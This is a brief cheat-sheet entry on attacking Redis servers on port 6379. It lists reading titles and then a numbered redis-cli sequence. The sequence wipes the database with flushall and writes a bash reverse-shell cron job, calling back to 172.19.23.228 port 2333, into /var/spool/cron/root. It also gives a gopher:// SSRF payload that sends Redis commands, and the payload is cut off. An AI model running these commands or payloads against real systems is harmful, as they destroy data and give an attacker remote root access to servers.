 Redis
Commonly bound port: 6379
Recommended reading:
Trying to hack Redis via HTTP requests
SSRF Exploits against Redis
RCE via Cron - Gopher Attack Surfaces
1 redis-cli -h $1 flushall
2 echo -e "\n\n*/1 * * * * bash -i >& /dev/tcp/172.19.23.228/2333 0>&1\n\n"|redis-cli -
3 redis-cli -h $1 config set dir /var/spool/cron/
4 redis-cli -h $1 config set dbfilename root
5 redis-cli -h $1 save
Gopher:
1 gopher://127.0.0.1:6379/_*1%0d%0a$8%0d%0aflushall%0d%0a*3%0d%0a$3%0d%0aset%0d%0a$1%0d
RCE via Shell Upload (PHP) - Redis Getshell Summary